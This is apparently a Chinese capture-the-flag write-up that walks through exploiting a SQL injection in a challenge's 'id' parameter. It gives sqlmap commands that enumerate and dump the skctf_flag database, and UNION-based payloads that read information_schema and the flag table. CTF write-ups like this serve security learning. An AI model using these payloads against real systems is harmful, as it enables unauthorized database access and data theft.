打开地址,输入1正常显示,输入1’报错,输入1#显示,说明此处存在SQL注入,抓包后用sqlmap进行爆破

python2 sqlmap.py -r a.txt --dbs



python2 sqlmap.py -r a.txt -D skctf_flag --tables



python2 sqlmap.py -r a.txt -D skctf_flag -T fl4g --columns



python2 sqlmap.py -r a.txt -D skctf_flag -T fl4g -C skctf_flag --dump

也可以通过在浏览器地址进行联合查询注入:

id=0' union select 1,user(),version(),(select group_concat(table_name) from information_schema.tables where table_schema=database())#

id=0' union select 1,user(),version(),(select group_concat(column_name) from information_schema.columns where table_schema=database()and table_name='fl4g')#

id=0' union select 1,user(),version(),(select skctf_flag from fl4g)#

浙公网安备 33010602011771号

浙公网安备 33010602011771号